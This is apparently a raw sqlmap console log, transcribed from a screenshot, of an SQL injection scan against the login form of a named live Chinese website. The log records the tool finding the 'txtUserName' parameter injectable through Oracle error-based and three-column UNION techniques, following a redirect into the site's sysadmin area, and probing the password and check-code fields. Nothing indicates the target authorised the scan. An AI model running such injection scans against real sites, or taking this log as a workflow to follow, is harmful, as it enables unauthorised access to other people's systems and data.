 ype)'
[23:02:57] [INFO] POST parameter 'txtUserName' is 'Oracle AND error-based - WHER
E or HAVING clause (XMLType)' injectable
[23:02:57] [INFO] testing 'Oracle inline queries'
[23:02:57] [INFO] testing 'Oracle AND time-based blind'
[23:02:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:02:57] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
sqlmap got a 302 redirect to 'http://tuan.gzbg100.cn:80/sysadmin/main.aspx'. Do
you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [y/N] y
[23:05:38] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
POST parameter 'txtUserName' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] y
[23:11:44] [WARNING] POST parameter 'txtPwd' does not appear dynamic
[23:11:44] [INFO] testing for SQL injection on POST parameter 'txtPwd'
[23:11:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:11:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[23:11:52] [INFO] testing 'Oracle inline queries'
[23:11:52] [INFO] testing 'Oracle AND time-based blind'
[23:11:53] [INFO] testing 'Generic UNION query (23) - 1 to 10 columns'
[23:12:09] [WARNING] POST parameter 'txtPwd' is not injectable
[23:12:09] [WARNING] POST parameter 'txtCheckCode' does not appear dynamic
[23:12:10] [WARNING] heuristic (basic) test shows that POST parameter 'txtCheckC
ode' might not be injectable
[23:12:10] [INFO] testing for SQL injection on POST parameter 'txtCheckCode'
[23:12:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:12:14] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[23:12:15] [INFO] testing 'Oracle inline queries'
[23:12:15] [INFO] testing 'Oracle AND time-based blind'
[23:12:17] [INFO] testing 'Generic UNION query (23) - 1 to 10 columns'